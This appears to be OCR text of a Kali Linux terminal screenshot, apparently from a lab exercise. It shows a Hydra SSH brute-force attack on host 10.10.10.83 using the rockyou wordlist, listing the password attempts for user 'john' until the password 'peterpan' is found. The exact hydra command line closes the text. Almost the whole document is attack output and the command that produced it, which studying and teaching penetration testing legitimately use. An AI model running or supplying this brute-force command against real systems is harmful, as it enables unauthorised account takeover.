 kali@kali:/
File Actions Edit View Help
[ATTEMPT] target 10.10.10.83 - login "john" - pass "moomoo" - 1018 of 14344402 [child 1] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "paulina" - 1019 of 14344402 [child 12] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "blossom" - 1020 of 14344402 [child 0] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "simpleplan" - 1021 of 14344402 [child 9] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "cutie1" - 1022 of 14344402 [child 2] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "abcd1234" - 1023 of 14344402 [child 10] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "bethany" - 1024 of 14344402 [child 5] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "kucing" - 1025 of 14344402 [child 8] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "bulldogs" - 1026 of 14344402 [child 4] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "buddy" - 1027 of 14344402 [child 14] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "fabian" - 1028 of 14344402 [child 6] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "ILOVEYOU" - 1029 of 14344402 [child 1] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "hollister" - 1030 of 14344402 [child 12] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "samson" - 1031 of 14344402 [child 0] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "harold" - 1032 of 14344402 [child 9] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "serenity" - 1033 of 14344402 [child 2] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "lovehurts" - 1034 of 14344402 [child 10] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "tyrone" - 1035 of 14344402 [child 5] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "rodriguez" - 1036 of 14344402 [child 8] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "amanda1" - 1037 of 14344402 [child 4] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "willie" - 1038 of 14344402 [child 14] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "kaylee" - 1039 of 14344402 [child 6] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "pisces" - 1040 of 14344402 [child 1] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "patito" - 1041 of 14344402 [child 12] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "paradise" - 1042 of 14344402 [child 0] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "1111111" - 1043 of 14344402 [child 9] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "piolin" - 1044 of 14344402 [child 2] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "reggie" - 1045 of 14344402 [child 15] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "diesel" - 1046 of 14344402 [child 3] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "salvador" - 1047 of 14344402 [child 10] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "dianne" - 1048 of 14344402 [child 5] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "cowboy" - 1049 of 14344402 [child 8] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "143143" - 1050 of 14344402 [child 4] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "chanel" - 1051 of 14344402 [child 14] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "joseluis" - 1052 of 14344402 [child 6] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "sanchez" - 1053 of 14344402 [child 1] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "peterpan" - 1054 of 14344402 [child 12] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "diosesamor" - 1055 of 14344402 [child 0] (0/3)
[22][ssh] host: 10.10.10.83   login: john   password: peterpan
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-29 10:54:49
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l john -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.83 -V